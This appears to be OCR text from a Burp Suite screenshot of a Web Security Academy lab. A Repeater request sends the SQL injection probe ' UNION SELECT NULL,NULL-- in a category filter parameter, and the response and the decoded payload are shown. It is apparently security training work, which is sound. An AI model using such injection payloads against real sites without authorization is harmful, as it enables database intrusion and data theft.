 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0aea002603b9121f8125341d006a0060.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0aea002603b9121f8125341d006a0060.web-security-academy.
net
3 Cookie: session=b1AEDBlI1o2f3YRLwMwYkEkcFPso2st4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea002603b9121f8125341d006a0060.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 </tr>
71 </tbody>
72 </table>
73 </div>
74 </section>
75 <div class="footer-wrapper">
76 </div>
77 </div>
78 </body>
79 </html>
80
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
'+UNION+SELECT+NULL,NULL--
Decoded from: URL encoding
' UNION SELECT NULL,NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,076 bytes | 153 millis
Event log (22) All issues Memory: 186.1MB